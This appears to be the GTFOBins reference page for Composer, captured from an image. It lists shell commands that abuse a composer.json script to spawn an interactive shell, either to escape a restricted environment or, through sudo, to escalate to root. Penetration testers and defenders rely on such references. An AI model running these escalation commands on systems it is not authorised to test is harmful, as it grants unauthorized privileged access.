 gtfobins.github.io/gtfobins/composer/#sudo
1
.. / composer
Star 11,783
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x